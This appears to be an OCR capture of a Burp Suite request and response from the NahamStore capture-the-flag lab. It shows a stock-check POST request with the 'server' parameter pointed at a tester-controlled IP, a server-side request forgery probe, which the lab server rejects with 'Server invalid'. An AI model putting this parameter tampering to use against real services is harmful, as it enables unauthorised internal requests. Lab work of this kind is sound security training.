 Pretty Raw Hex Hackvertor
POST /stockcheck HTTP/1.1
Host: nahamstore.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 37
Origin: http://nahamstore.thm
Connection: close
Referer: http://nahamstore.thm/product?id=1&added=1
Cookie: session=f1a11a4feac013710682dbb7a022ad93; token=
1a22e4b1b95a3b59b6c7c5a3c2d51fa4
product_id=1&server=10.6.53.24:8000
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 27 Nov 2024 11:29:27 GMT
4 Content-Type: application/json
5 Connection: close
6 Set-Cookie: session=f1a11a4feac013710682dbb7a022ad93; expires=Wed,
27-Nov-2024 12:29:27 GMT; Max-Age=3600; path=/
7 Content-Length: 18
8
9 [
"Server invalid"
]